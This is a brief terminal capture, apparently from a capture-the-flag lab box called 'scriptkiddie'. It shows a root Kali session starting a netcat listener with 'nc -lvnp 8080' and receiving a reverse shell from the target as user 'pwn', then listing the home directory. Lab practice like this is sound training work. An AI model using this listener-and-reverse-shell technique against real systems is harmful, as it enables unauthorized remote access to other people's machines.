 ┌──(root💀kali)-[~]
└─# nc -lvnp 8080
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:55402.
bash: cannot set terminal process group (874): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ ls
ls
recon
scanlosers.sh
pwn@scriptkiddie:~$